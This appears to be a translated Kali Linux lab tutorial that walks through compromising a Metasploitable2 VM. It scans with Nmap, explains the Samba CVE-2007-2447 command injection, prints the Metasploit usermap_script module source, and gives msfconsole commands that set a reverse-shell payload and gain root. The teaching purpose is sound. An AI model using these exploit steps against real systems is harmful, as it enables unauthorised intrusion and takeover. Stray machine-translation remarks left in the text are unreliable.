
1. Course Overview
This course is a hands-on practical tutorial. To clarify certain operations during the exercises, some theoretical content is incorporated. Additionally, carefully selected must-read articles will be recommended, allowing you to solidify your theoretical foundation while practicing hands-on tasks.
Note: Due to the high cost of configuring cloud servers, the number of attempts is limited. Each exercise is capped at a maximum of 6 attempts.
2. Learning Methodology
The Kali series courses on the Lab platform consist of five boot camps. This particular boot camp focuses on server attack methods. The course includes 20 exercises, each providing detailed steps and screenshots. It’s suitable for individuals with basic knowledge of Linux systems who want to quickly get started with Kali penetration testing.
The key to learning is consistent practice and asking questions. Start the exercise, follow the instructions step by step, and understand the details behind each step.
If there are recommended readings at the beginning of an exercise, make sure to go through them before proceeding. Theoretical knowledge is a necessary foundation for practical application.
3. Overview of This Session
In this exercise, we attempt a complete penetration attack using Kali Linux. The following tasks need to be completed in sequence:
- Understanding the basic workflow of penetration testing
- Setting up the experimental environment
- Conducting vulnerability scans with Kali
- Analyzing Samba remote command injection vulnerabilities
- Exploiting the Samba vulnerability using Metasploit
- Gaining remote shell access
4. Recommended Readings
The following materials are recommended for this session:
5. Basic Workflow of Penetration Testing
The penetration testing workflow generally includes the following steps, although some steps may be omitted or merged in practice:
- Information Gathering: Use various tools to collect as much data as possible about the target system, including but not limited to target network information, website content, directory structure, potential usernames, port numbers, service details, domain names, and subdomains.
- Vulnerability Scanning: Conduct a comprehensive scan of the target system using scanning tools. Many automated tools exist, but manual tools can also be used for more targeted vulnerability scans to verify the presence of specific vulnerabilities in the system.
- Exploitation: Use tools to exploit identified vulnerabilities. This can include remote code execution, injection attacks, cracking, and other methods to gain higher privilege access to sensitive information in the target system.
- Backdoor Installation: Install persistent backdoor access on the target system, conceal attack traces to avoid detection, and ensure continued access in the future.
- Report Generation: Create an analysis report on the penetration process and identified vulnerabilities to assist in strengthening the target system’s security.
6. Launching the Experimental Environment
6.1 Environment Overview
The Lab platform uses an environment comprising two virtual machines, designated as the attacker machine and the target machine:
- Attacker Machine: A Kali Linux 2.0 virtual machine with the hostname “kali” and IP address 192.168.122.101. Default username and password: root/toor.
- Target Machine: A Metasploitable2 virtual machine with the hostname “target” and IP address 192.168.122.102. Default username and password: msfadmin/msfadmin.
6.2 Viewing and Starting the Experimental Environment
On the desktop of the experiment platform, double-click the Xfce terminal to open the terminal. All subsequent commands will be input in this terminal.

Use the command virsh list to view the list and status of virtual machines in the current environment. Note that sudo is required, and adding the --all parameter will display all virtual machines, including those that are powered off:

Next, use the virsh start command to start the virtual machines. Check their statuses again to confirm they are now in the “running” state:

Note that virtual machines require a few minutes to boot up fully. After approximately four minutes, you should be able to access both virtual machines via SSH. If SSH fails, the machines may not yet be fully operational, so wait a bit longer.

First, SSH into the Kali machine where most of the attack operations will be performed. Use the command ssh root@kali. Since the experimental environment’s /etc/hosts file has already mapped hostnames to IPs, there’s no need to remember the IP:


Then, open a new terminal tab and SSH into the Metasploitable2 machine. Use the username “msfadmin” and password “msfadmin”:
From the Kali machine, use the command ping target to ensure that the virtual machines are connected through the internal virtual network. Press Ctrl-C to stop pinging:
This translation maintains the original structure, styling, and HTML tags while translating only the plain text to American English, using terminology suitable for cybersecurity professionals.
Now that both experimental environments are up and running, we can begin penetration testing.
7. Scanning Operations in the Test Environment
7.1 Logging into Kali
First, use SSH to connect to Kali. Most of our attack operations will be carried out in the Kali virtual machine. Note that the username root and password toor are not displayed. Use the command ssh root@kali to log in. Since the IP address and hostname mapping has already been written into the /etc/hosts file in the current test environment, there’s no need to enter cumbersome IP addresses:

7.2 Scanning the Target Host
In Kali, we can use the Nmap tool to scan the services open in Metasploitable2. Pay attention to the Nmap command parameters:
nmap -p 1-65535 -T4 -A -v target > /tmp/report.txt

Nmap is a powerful command with many parameters. The meanings of the ones used here are as follows:
-p: Indicates the range of ports to be scanned-T4: Sets the timing policy for Nmap scans. Values range from 0 to 6, with higher numbers indicating faster scans. Slower scans result in reduced detection likelihood and less network strain on the target.-A: Enables OS fingerprinting and version detection simultaneously-v: Displays detailed information during the scanning process> /tmp/report.txt: Redirects the output to a file for later analysis
There are many more ways to use the Nmap command that you are encouraged to explore further. Feel free to scan and experiment with various parameters in the provided lab environment.

The scanning process takes about 2–3 minutes. Once completed, you will have a scan report saved in /tmp/report.txt.
7.3 Analyzing the Scan Results


We have obtained a detailed system scan report. By reviewing the report, we can identify various services and their associated versions running on the system. Using this information, we can pinpoint potential vulnerabilities and exploit them to attack the system.
You can use the vim command to open and review the generated report, which includes information about open services, version information, and operating system details:
Since the Metasploitable2 system contains many outdated versions of services, it is relatively easy to identify services for penetration testing. Here, we focus on the Samba service. Older versions of Samba are riddled with vulnerabilities. We will first review the version information and open port details of the Samba service:
grep -i samba /tmp/report.txt

From the output of the command above, we can see that Samba’s version is 3.0.20. This version includes a highly exploitable command injection vulnerability called the USERNAME MAP SCRIPT Remote Command Injection Vulnerability. The vulnerability information concerning this version can be found on the official website or through security organizations like CVE.
In the following steps, we will analyze and exploit this vulnerability.
8. Analyzing the Samba USERNAME MAP SCRIPT Remote Command Injection Vulnerability
8.1 Basic Information About the Vulnerability
- CVE Index Number: CVE-2007-2447
- Affected System Versions: Samba 3.0.0 – 3.0.25rc3
- Official Samba Vulnerability Description: http://samba.org/samba/security/CVE-2007-2447.html
8.2 Vulnerability Description
Here’s the translation of the plain text content of the WordPress post while preserving the original structure and formatting as per your request:
—
Samba is an application that implements the Server Message Block (SMB) protocol to provide cross-platform file-sharing services.
This vulnerability arises when the “username map script” configuration option is enabled. This option is not enabled by default but is turned on in the Metasploitable2 system.
The vulnerability occurs because, during the processing of SAM database updates for user passwords, Samba fails to properly sanitize the input before passing it directly to the /bin/sh shell for execution. As a result, if the configured username contains certain command characters, it becomes possible to execute arbitrary system commands.
8.3 Exploit Module
In this experiment, we will use the Samba exploit module available under the Metasploit framework. This module is written in Ruby, and the source code can be found here:
The exploit module’s code explanation includes key steps with detailed comments:
The code for this exploit module is relatively small, so understanding Ruby is not necessary. You only need to grasp the overall logic of the code. If you are interested in writing exploit modules, you can learn Ruby to dive deeper into module programming details.
# Import the MSF core framework
require 'msf/core'

# Define the MSF module class
class MetasploitModule < Msf::Exploit::Remote
  ...

  # Include Samba client functionality
  include Msf::Exploit::Remote::SMB::Client

  ...

  # Initialize the module, including module name, description, author, license, vulnerability index, platform, etc.
  def initialize(info = {})
    super(update_info(info,
      'Name'           =>  'Samba "username map script" Command Execution',
      'Description'    =>  %q{
          This module exploits a command execution vulnerability in Samba
        versions 3.0.20 through 3.0.25rc3 when using the non-default
        "username map script" configuration option. By specifying a username
        containing shell meta characters, attackers can execute arbitrary
        commands.

        No authentication is needed to exploit this vulnerability since
        this option is used to map usernames prior to authentication!
      },
      'Author'         =>  [ 'jduck' ],
      'License'        =>  MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2007-2447' ],
          [ 'OSVDB', '34700' ],
          [ 'BID', '23972' ],
          [ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
          [ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
        ],
      'Platform'       =>  ['unix'],
      'Arch'           =>  ARCH_CMD,
      'Privileged'     =>  true, # root or nobody user
      'Payload'        =>
        {
          'Space'    =>  1024,
          'DisableNops' =>  true,
          'Compat'      =>
            {
              'PayloadType' =>  'cmd',
            }
        },
      'Targets'        =>
        [
          [ "Automatic", { } ]
        ],
      'DefaultTarget'  =>  0,
      'DisclosureDate' =>  'May 14 2007'))

    # Module configuration options, default remote port is set to 139
    register_options(
      [
        Opt::RPORT(139)
      ], self.class)
  end

  # Exploit process
  def exploit

    # Connect to the target service on port 139
    connect

    # Use the payload to construct the username, where nohup ensures the command runs in the background
    username = "/=`nohup " + payload.encoded + "`"

    # Perform Samba client connection, send the payload to trigger the vulnerability. Exit if there's an error.
    begin
      simple.client.negotiate(false)
      simple.client.session_setup_no_ntlmssp(username, rand_text(16), datastore['SMBDomain'], false)
    rescue ::Timeout::Error, XCEPT::LoginError
      # nothing, it either worked or it didn't ;)
    end

    handler
  end
end
9. Exploiting Samba Vulnerabilities with Metasploit
9.1 Starting Metasploit
Here’s a brief description from Wikipedia:
The Metasploit Project is a computer security initiative aimed at providing information about security vulnerabilities. It assists security professionals with penetration testing and intrusion detection signature development. The most well-known sub-project is the open-source Metasploit Framework, a toolset for developing and executing “exploit code” targeted at remote hosts.
We will soon conduct experiments to learn the Metasploit Framework in detail. For now, we will use it to take advantage of a Samba vulnerability and execute remote commands for privilege escalation.
First, we need to start the Metasploit Framework. This process takes quite a while (approximately 10 minutes), so please be patient. In the meantime, familiarize yourself with the vulnerability we will exploit.

Starting the Metasploit Framework involves running the following commands on Kali:
# Start the PostgreSQL database, as Metasploit requires it for data storage
service postgresql start
# Initialize the database; once msfdb init is completed, wait about 10 minutes before running msfconsole. If msfconsole gives an error, wait a bit longer and retry. Use this time to read through the documentation.
msfdb init

# Start msfconsole to enter the operating interface
msfconsole
A screenshot of the startup process:
Again, note that starting msfconsole is slow—it may take 2-3 minutes. Please be patient.
Once loaded, you’ll reach the msf prompt, where we’ll execute subsequent steps:
9.2 Finding the Exploit Module for the Vulnerability
For the following steps, we will directly use the exploit/multi/samba/usermap_script exploit module. Here, we’ll briefly introduce how to search for and select an exploit module. However, note that MSF environments used in virtual labs typically lack an established cache, making the search process slow. It’s recommended to read this section as an overview and proceed directly to section 9.3 in the experiment.
The search process involves using the db_rebuild_cache command in msfconsole.### Building the Query Cache
This process requires reading a large volume of vulnerability data from disk into memory, which can take a considerable amount of time—approximately 10 to 20 minutes. However, once the cache is built, subsequent searches will be much faster. Note that the command will return immediately but will continue running in the background. Be patient and wait for about 15–20 minutes before executing the `search` command.
One of the inconveniences of using Metasploit on Kali is the time required for building the cache due to the large dataset needing to be loaded from disk into memory. Additionally, since the experiments may run on virtual machines rather than physical servers, the process may take even longer. We are collaborating with the test lab to find solutions, but currently, online discussions primarily focus on the `db_rebuild_cache` solution. By rebuilding the cache and then searching, results can be returned in just a few seconds.
During the search steps, first use the `search samba` command to find Samba exploitation modules that match the target machine’s service version. If a suitable module is not available, you may need to write one yourself. Later in the training, we will cover how to write a custom Metasploit module. Once the `db_rebuild_cache` command creates the cache, the search command will execute much faster, returning results in a matter of seconds. The search results will include attack modules tailored for various platforms and Samba service versions. Be sure to choose the one that matches your target.
We identified the `usermap_script` module, which can be used for penetration testing the vulnerability CVE-2007-2447:
### Configuring the Exploit Module
To effectively use the exploit module, certain configurations are required.
First, specify the exploit module to be used:
bash
msf > use exploit/multi/samba/usermap_script
Next, view the list of available payloads. In this instance, payloads are used to create a backdoor shell after compromising the target:
bash
msf > show payloads
Set the payload type to `cmd/unix/reverse`, which uses telnet to establish a reverse shell:
bash
msf > set payload cmd/unix/reverse
Check the current configuration parameters to verify settings. This will list relevant parameters for the exploit module and payload, such as target IP address, target port, and the listen port for the backdoor shell:
bash
msf > show options
#### Supplemental Parameter Configuration
Modify the target and local IP addresses, as well as the target port. From the previous scan results, Samba 3.0.20 is listening on port 445, so we need to adjust the attack port accordingly:
bash
msf > set RHOST 192.168.122.102
msf > set LHOST 192.168.122.101
msf > set RPORT 445
Once configured, recheck the parameters to confirm correctness.
### Executing the Attack
Executing the attack is straightforward. Simply run the `exploit` command:
bash
msf > exploit
From the output, you can confirm successful exploitation and connection to the shell.
### Verifying the Success of the Attack
Within the shell session, use the `whoami` command to verify the current user identity. Additionally, check the current hostname to confirm access to the target machine.Here’s the translation while maintaining the existing structure and formatting:
We are thrilled to have obtained root access on the target host. This grants us the ability to perform numerous tasks, such as writing information to specific files, viewing the content of certain files, and more. Let your imagination run wild and try out additional operations.
10. Summary
In this experiment, we learned the following topics. If you have any questions, feel free to discuss them with us on Shiyanlou Q&A:
- The basic process of penetration testing
- Setting up the experimental environment
- Conducting vulnerability scans using Kali
- Analyzing the Samba remote command injection vulnerability
- Performing penetration testing on the Samba vulnerability using Metasploit
- Gaining a remote shell
Be sure to complete the entire experiment hands-on. Simply reading the text may seem easy, but during actual operations, you will encounter various challenges. Overcoming these challenges is where the true learning happens.
11. Assignment
Based on the scan results from the experiment steps, use the Samba version number to search for other vulnerabilities in the Samba service. Can these vulnerabilities be exploited to obtain a remote shell?
All plain text has been translated into clear American English, while retaining the original HTML tags, formatting, and structure.